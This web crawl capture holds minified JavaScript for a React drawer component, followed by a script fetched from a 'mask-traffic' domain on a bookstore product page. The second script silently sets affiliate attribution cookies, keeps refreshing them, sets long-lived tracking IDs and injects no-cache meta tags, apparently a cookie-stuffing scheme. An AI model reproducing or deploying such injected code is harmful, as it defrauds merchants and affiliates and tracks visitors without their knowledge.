cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(s)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")}),v&&n!==v.length-1&&n!==u?d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"0"}):d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),g(null!==n?null==r?void 0:r[n]:null)},[o.current,r,v,u,i,g]);return a.useEffect(()=>{if(f||t){var e;let n=null!==(e=null==r?void 0:r.findIndex(e=>e===t||e===f))&&void 0!==e?e:-1;v&&-1!==n&&"number"==typeof v[n]&&y(v[n])}},[f,t,r,v,y]),{isLastSnapPoint:p,activeSnapPoint:f,shouldFade:h,getPercentageDragged:function(e,t){if(!r||"number"!=typeof w||!v||void 0===u)return null;let n=w===u-1;if(w>=u&&t)return 0;if(n&&!t)return 1;if(!h&&!n)return null;let o=n?w+1:w-1,i=e/Math.abs(n?v[o]-v[o-1]:v[o+1]-v[o]);return n?1-i:i},setActiveSnapPoint:g,activeSnapPointIndex:w,onRelease:function(e){let{draggedDistance:t,closeDrawer:n,velocity:o,dismissible:a}=e;if(void 0===u)return;let c="bottom"===s||"right"===s?(null!=b?b:0)-t:(null!=b?b:0)+t,f=w===u-1,g=0===w,h=t>0;if(f&&d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),o>2&&!h){a?n():y(v[0]);return}if(o>2&&h&&v&&r){y(v[r.length-1]);return}let E=null==v?void 0:v.reduce((e,t)=>"number"!=typeof e||"number"!=typeof t?e:Math.abs(t-c)<Math.abs(e-c)?t:e),x=m(s)?window.innerHeight:window.innerWidth;if(o>.4&&Math.abs(t)<.4*x){let e=h?1:-1;if(e>0&&p){y(v[r.length-1]);return}if(g&&e<0&&a&&n(),null===w)return;y(v[w+e]);return}y(E)},onDrag:function(e){let{draggedDistance:t}=e;if(null===b)return;let n="bottom"===s||"right"===s?b-t:b+t;("bottom"===s||"right"===s)&&n<v[v.length-1]||("top"===s||"left"===s)&&n>v[v.length-1]||d(o.current,{transform:m(s)?"translate3d(0, ".concat(n,"px, 0)"):"translate3d(".concat(n,"px, 0, 0)")})},snapPointsOffset:v}}({snapPoints:D,activeSnapPointProp:z,setActiveSnapPointProp:U,drawerRef:eh,fadeFromIndex:W,overlayRef:ea,onSnapPointChange:eb,direction:_});!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isDisabled:t}=e;w(()=>{if(!t){let e,t,n,o,i,a;return 1==++T&&(r=b()?(t=0,n=window.pageXOffset,o=window.pageYOffset,i=v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px"))),window.scrollTo(0,0),a=v(C(document,"touchstart",n=>{((e=R(n.target))!==document.documentElement||e!==document.body)&&(t=n.changedTouches[0].pageY)},{passive:!1,capture:!0}),C(document,"touchmove",n=>{if(!e||e===document.documentElement||e===document.body){n.preventDefault();return}let r=n.changedTouches[0].pageY,o=e.scrollTop,i=e.scrollHeight-e.clientHeight;0!==i&&((o<=0&&r>t||o>=i&&r<t)&&n.preventDefault(),t=r)},{passive:!1,capture:!0}),C(document,"touchend",e=>{let t=e.target;M(t)&&t!==document.activeElement&&(e.preventDefault(),t.style.transform="translateY(-2000px)",t.focus(),requestAnimationFrame(()=>{t.style.transform=""}))},{passive:!1,capture:!0}),C(document,"focus",e=>{let t=e.target;M(t)&&(t.style.transform="translateY(-2000px)",requestAnimationFrame(()=>{t.style.transform="",E&&(E.height<window.innerHeight?requestAnimationFrame(()=>{O(t)}):E.addEventListener("resize",()=>O(t),{once:!0}))}))},!0),C(window,"scroll",()=>{window.scrollTo(0,0)})),()=>{i(),a(),window.scrollTo(n,o)}):v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px")))),()=>{0==--T&&r()}}},[t])}({isDisabled:!$||en||!Y||eo||!G||X});let{restorePositionSetting:eO}=function(e){let{isOpen:t,modal:n,nested:r,hasBeenOpened:o,preventScrollRestoration:i,noBodyStyles:l}=e,[u,c]=a.useState(()=>window.location.href),s=a.useRef(0),d=a.useCallback(()=>{if(null===h&&t&&!l){h={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left,height:document.body.style.height,right:"unset"};let{scrollX:e,innerHeight:t}=window;document.body.style.setProperty("position","fixed","important"),Object.assign(document.body.style,{top:"".concat(-s.current,"px"),left:"".concat(-e,"px"),right:"0px",height:"auto"}),window.setTimeout(()=>window.requestAnimationFrame(()=>{let e=t-window.innerHeight;e&&s.current>=t&&(document.body.style.top="".concat(-(s.current+e),"px"))}),300)}},[t]),f=a.useCallback(()=>{if(null!==h&&!l){let e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);Object.assign(document.body.style,h),window.requestAnimationFrame(()=>{if(i&&u!==window.location.href){c(window.location.href);return}window.scrollTo(t,e)}),h=null}},[u]);return a.useEffect(()=>{function e(){s.current=window.scrollY}return e(),window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),a.useEffect(()=>{r||!o||(t?(window.matchMedia("(display-mode: standalone)").matches||d(),n||window.setTimeout(()=>{f()},500)):f())},[t,o,u,n,r,d,f]),{restorePositionSetting:f}}({isOpen:$,modal:Y,nested:P,hasBeenOpened:G,preventScrollRestoration:V,noBodyStyles:q});function eM(){return(window.innerWidth-26)/window.innerWidth}function eN(e,t){var n;let r=e,o=null===(n=window.getSelection())||void 0===n?void 0:n.toString(),i=eh.current?g(eh.current,_):null,a=new Date;if(r.hasAttribute("data-vaul-no-drag")||r.closest("[data-vaul-no-drag]"))return!1;if("right"===_||"left"===_)return!0;if(el.current&&a.getTime()-el.current.getTime()<500)return!1;if(null!==i&&("bottom"===_?i>0:i<0))return!0;if(o&&o.length>0)return!1;if(es.current&&a.getTime()-es.current.getTime()<j&&0===i||t)return es.current=a,!1;for(;r;){if(r.scrollHeight>r.clientHeight){if(0!==r.scrollTop||r.classList.contains("vaul-scrollable")&&!t)return es.current=new Date,!1;if("dialog"===r.getAttribute("role"))break}r=r.parentNode}return!0}function eS(){eh.current&&(en&&eh.current&&(eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date),null==B||B(),d(eh.current,{transform:m(_)?"translate3d(0, ".concat("bottom"===_?"100%":"-100%",", 0)"):"translate3d(".concat("right"===_?"100%":"-100%",", 0, 0)"),transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{opacity:"0",transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),eI(!1),setTimeout(()=>{Z(!1),K(!1)},300),setTimeout(()=>{D&&ex(D[0])},1e3*l.DURATION))}function eP(){if(!eh.current)return;let e=document.querySelector("[vaul-drawer-wrapper]"),t=g(eh.current,_);d(eh.current,{transform:"translate3d(0, 0, 0)",transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),p&&t&&t>0&&$&&d(e,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")},!0)}function eI(e){let t=document.querySelector("[vaul-drawer-wrapper]");t&&p&&(e?(I&&!q&&(d(document.body,{background:document.body.style.backgroundColor||document.body.style.background}),d(document.body,{background:"black"},!0)),d(t,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})):(f(t,"overflow"),f(t,"transform"),f(t,"borderRadius"),d(t,{transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})))}return a.useEffect(()=>()=>{eI(!1),eO()},[]),a.useEffect(()=>{var e;function t(){if(eh.current&&(M(document.activeElement)||eg.current)){var e;let t=(null===(e=window.visualViewport)||void 0===e?void 0:e.height)||0,n=window.innerHeight-t,r=eh.current.getBoundingClientRect().height||0;ev.current||(ev.current=r);let o=eh.current.getBoundingClientRect().top;if(Math.abs(ep.current-n)>60&&(eg.current=!eg.current),D&&D.length>0&&eD&&eE&&(n+=eD[eE]||0),ep.current=n,r>t||eg.current){let e=eh.current.getBoundingClientRect().height,r=e;e>t&&(r=t-26),F?eh.current.style.height="".concat(e-Math.max(n,0),"px"):eh.current.style.height="".concat(Math.max(r,t-o),"px")}else eh.current.style.height="auto";D&&D.length>0&&!eg.current?eh.current.style.bottom="0px":eh.current.style.bottom="".concat(Math.max(n,0),"px")}}return null===(e=window.visualViewport)||void 0===e||e.addEventListener("resize",t),()=>{var e;return null===(e=window.visualViewport)||void 0===e?void 0:e.removeEventListener("resize",t)}},[eE,D,eD]),a.useEffect(()=>{if(!eh.current)return;let e=new ResizeObserver(()=>{if(Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 0:e.querySelectorAll("*");null==t||t.forEach(e=>{e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth?e.classList.add("vaul-scrollable"):e.classList.remove("vaul-scrollable")})}});return e.observe(eh.current),()=>e.disconnect()},[Q]),a.useEffect(()=>{if(!$&&p){let e=setTimeout(()=>{f(document.body)},200);return()=>clearTimeout(e)}},[$,p]),a.useLayoutEffect(()=>{n?(K(!0),J(!0)):eS()},[n]),a.useEffect(()=>{ee&&(null==c||c($))},[$]),a.useEffect(()=>{et(!0)},[]),a.useEffect(()=>{$&&(d(document.documentElement,{scrollBehavior:"auto"}),el.current=new Date,eI(!0))},[$]),a.useEffect(()=>{if(eh.current&&Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 0:e.querySelectorAll("*");null==t||t.forEach(e=>{(e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth)&&e.classList.add("vaul-scrollable")})}},[Q]),(0,o.jsx)(i.fC,{modal:Y,onOpenChange:e=>{if(void 0!==n){null==c||c(e);return}e?(J(!0),K(e)):eS()},open:$,"data-sentry-element":"unknown","data-sentry-component":"Root","data-sentry-source-file":"index.tsx",children:(0,o.jsx)(u.Provider,{value:{visible:Q,activeSnapPoint:ey,snapPoints:D,setActiveSnapPoint:ex,drawerRef:eh,overlayRef:ea,scaleBackground:eI,onOpenChange:c,onPress:function(e){var t;(H||D)&&(!eh.current||eh.current.contains(e.target))&&(ew.current=(null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0,er(!0),eu.current=new Date,b()&&window.addEventListener("touchend",()=>ed.current=!1,{once:!0}),e.target.setPointerCapture&&e.target.setPointerCapture(e.pointerId),em.current=m(_)?e.clientY:e.clientX)},setVisible:Z,onRelease:function(e){var t;if(!en||!eh.current)return;eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date;let n=g(eh.current,_);if(!eN(e.target,!1)||!n||Number.isNaN(n)||null===eu.current)return;let r=ec.current.getTime()-eu.current.getTime(),o=em.current-(m(_)?e.clientY:e.clientX),i=Math.abs(o)/r;if(i>.05&&(ei(!0),setTimeout(()=>{ei(!1)},200)),D){eR({draggedDistance:o*("bottom"===_||"right"===_?1:-1),closeDrawer:eS,velocity:i,dismissible:H}),null==x||x(e,!0);return}if("bottom"===_||"right"===_?o>0:o<0){eP(),null==x||x(e,!0);return}if(i>.4||n>=Math.min(null!==(t=eh.current.getBoundingClientRect().height)&&void 0!==t?t:0,window.innerHeight)*k){eS(),null==x||x(e,!1);return}null==x||x(e,!0),eP()},onDrag:function(e){if(eh.current&&en){let t="bottom"===_||"right"===_?1:-1,n=(em.current-(m(_)?e.clientY:e.clientX))*t,r=n>0,o=D&&!H&&!r;if(o&&0===eE)return;let i=Math.abs(n),a=document.querySelector("[vaul-drawer-wrapper]"),l=i/ew.current,u=eC(i,r);if(null!==u&&(l=u),o&&l>=1||!ed.current&&!eN(e.target,r))return;if(eh.current.classList.add(S),ed.current=!0,d(eh.current,{transition:"none"}),d(ea.current,{transition:"none"}),D&&eT({draggedDistance:n}),r&&!D){let e=Math.min(-(8*(Math.log(n+1)-2)*1),0)*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")});return}let c=1-l;if((eA||W&&eE===W-1)&&(null==y||y(e,l),d(ea.current,{opacity:"".concat(c),transition:"none"},!0)),a&&ea.current&&p){let e=Math.min(eM()+l*(1-eM()),1),t=8-8*l,n=Math.max(0,14-14*l);d(a,{borderRadius:"".concat(t,"px"),transform:m(_)?"scale(".concat(e,") translate3d(0, ").concat(n,"px, 0)"):"scale(".concat(e,") translate3d(").concat(n,"px, 0, 0)"),transition:"none"},!0)}if(!D){let e=i*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})}}},dismissible:H,handleOnly:L,isOpen:$,isDragging:en,shouldFade:eA,closeDrawer:eS,onNestedDrag:function(e,t){if(t<0)return;let n=m(_)?window.innerHeight:window.innerWidth,r=(n-16)/n,o=r+t*(1-r),i=-16+16*t;d(eh.current,{transform:m(_)?"scale(".concat(o,") translate3d(0, ").concat(i,"px, 0)"):"scale(".concat(o,") translate3d(").concat(i,"px, 0, 0)"),transition:"none"})},onNestedOpenChange:function(e){let t=e?(window.innerWidth-16)/window.innerWidth:1;ef.current&&window.clearTimeout(ef.current),d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:"scale(".concat(t,") translate3d(0, ").concat(e?-16:0,"px, 0)")}),!e&&eh.current&&(ef.current=setTimeout(()=>{let e=g(eh.current,_);d(eh.current,{transition:"none",transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})},500))},onNestedRelease:function(e,t){let n=m(_)?window.innerHeight:window.innerWidth,r=t?(n-16)/n:1,o=t?-16:0;t&&d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(_)?"scale(".concat(r,") translate3d(0, ").concat(o,"px, 0)"):"scale(".concat(r,") translate3d(").concat(o,"px, 0, 0)")})},keyboardIsOpen:eg,openProp:n,modal:Y,snapPointsOffset:eD,direction:_},"data-sentry-element":"unknown","data-sentry-source-file":"index.tsx",children:s})})}let I=a.forwardRef(function(e,t){let{preventCycle:n=!1,children:r,...i}=e,{visible:l,closeDrawer:u,isDragging:s,snapPoints:d,activeSnapPoint:f,setActiveSnapPoint:m,dismissible:g,handleOnly:p,onPress:h,onDrag:w}=c(),v=a.useRef(null),b=a.useRef(!1);function y(){window.clearTimeout(v.current),b.current=!1}return(0,o.jsx)("div",{onClick:function(){if(b.current){y();return}window.setTimeout(()=>{!function(){if(s||n||b.current){y();return}if(y(),(!d||0===d.length)&&g||f===d[d.length-1]&&g){u();return}let e=d.findIndex(e=>e===f);-1!==e&&m(d[e+1])}()},120)},onDoubleClick:()=>{b.current=!0,u()},onPointerCancel:y,onPointerDown:e=>{p&&h(e),v.current=window.setTimeout(()=>{b.current=!0},250)},onPointerMove:e=>{p&&w(e)},ref:t,"vaul-drawer-visible":l?"true":"false","vaul-handle":"","aria-hidden":"true",...i,children:(0,o.jsx)("span",{"vaul-handle-hitarea":"","aria-hidden":"true",children:r})})});I.displayName="Drawer.Handle";let k=a.forwardRef(function(e,t){let{children:n,...r}=e,{overlayRef:a,snapPoints:l,onRelease:u,shouldFade:s,isOpen:d,visible:f}=c(),m=p(t,a),g=l&&l.length>0;return(0,o.jsx)(i.aV,{onMouseUp:u,ref:m,"vaul-drawer-visible":f?"true":"false","vaul-overlay":"","vaul-snap-points":d&&g?"true":"false","vaul-snap-points-overlay":d&&s?"true":"false",...r})});k.displayName="Drawer.Overlay";let j=a.forwardRef(function(e,t){let{onOpenAutoFocus:n,onPointerDownOutside:r,onAnimationEnd:l,style:u,...s}=e,{drawerRef:d,onPress:f,onRelease:m,onDrag:g,dismissible:h,keyboardIsOpen:w,snapPointsOffset:v,visible:b,closeDrawer:y,modal:E,openProp:x,onOpenChange:R,setVisible:D,handleOnly:T,direction:A}=c(),C=p(t,d),O=a.useRef(null),M=a.useRef(!1),N=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(M.current)return!0;let r=Math.abs(e.y),o=Math.abs(e.x),i=o>r,a=["bottom","right"].includes(t)?1:-1;if("left"===t||"right"===t){if(!(e.x*a<0)&&o>=0&&o<=n)return i}else if(!(e.y*a<0)&&r>=0&&r<=n)return!i;return M.current=!0,!0};return a.useEffect(()=>{D(!0)},[]),(0,o.jsx)(i.VY,{"vaul-drawer":"","vaul-drawer-direction":A,"vaul-drawer-visible":b?"true":"false",...s,ref:C,style:v&&v.length>0?{"--snap-point-height":"".concat(v[0],"px"),...u}:u,onOpenAutoFocus:e=>{if(n)n(e);else{var t;e.preventDefault(),null===(t=d.current)||void 0===t||t.focus()}},onPointerDown:e=>{var t;T||(null===(t=s.onPointerDown)||void 0===t||t.call(s,e),O.current={x:e.clientX,y:e.clientY},f(e))},onPointerDownOutside:e=>{if(null==r||r(e),!E||e.defaultPrevented){e.preventDefault();return}w.current&&(w.current=!1),e.preventDefault(),null==R||R(!1),h&&void 0===x&&y()},onFocusOutside:e=>{if(!E){e.preventDefault();return}},onEscapeKeyDown:e=>{if(!E){e.preventDefault();return}},onPointerMove:e=>{var t;if(T||(null===(t=s.onPointerMove)||void 0===t||t.call(s,e),!O.current))return;let n=e.clientY-O.current.y,r=e.clientX-O.current.x,o="touch"===e.pointerType?10:2;N({x:r,y:n},A,o)?g(e):(Math.abs(r)>o||Math.abs(n)>o)&&(O.current=null)},onPointerUp:e=>{var t;null===(t=s.onPointerUp)||void 0===t||t.call(s,e),O.current=null,M.current=!1,m(e)}})});j.displayName="Drawer.Content";let H={Root:P,NestedRoot:function(e){let{onDrag:t,onOpenChange:n,...r}=e,{onNestedDrag:i,onNestedOpenChange:a,onNestedRelease:l}=c();if(!i)throw Error("Drawer.NestedRoot must be placed in another drawer");return(0,o.jsx)(P,{nested:!0,onClose:()=>{a(!1)},onDrag:(e,n)=>{i(e,n),null==t||t(e,n)},onOpenChange:e=>{e&&a(e),null==n||n(e)},onRelease:l,...r,"data-sentry-element":"Root","data-sentry-component":"NestedRoot","data-sentry-source-file":"index.tsx"})},Content:j,Handle:I,Overlay:k,Trigger:i.xz,Portal:i.h_,Close:i.x8,Title:i.Dx,Description:i.dk}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/pedoman-kata-baku-tidak-baku-dilengkapi-ejaan-bahasa-indonesia&d=1768918903485
body_size: 1138
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=df1d89cc-47ff-4ebe-b824-125cc1afe259; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1768918905326; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_233924 = document.createElement('meta');
meta_233924.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_233924.setAttribute('content', 'off'); 

const meta_16450 = document.createElement('meta');
meta_16450.setAttribute('http-equiv', 'cache-control'); meta_16450.setAttribute('content', 'no-store'); 

const meta_228440 = document.createElement('meta');
meta_228440.setAttribute('http-equiv', 'pragma'); meta_228440.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_233924);
document.querySelector('head').append(meta_16450);
document.querySelector('head').append(meta_228440);

const meta_12208_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_12208_interval);
		
	}
}, 1000);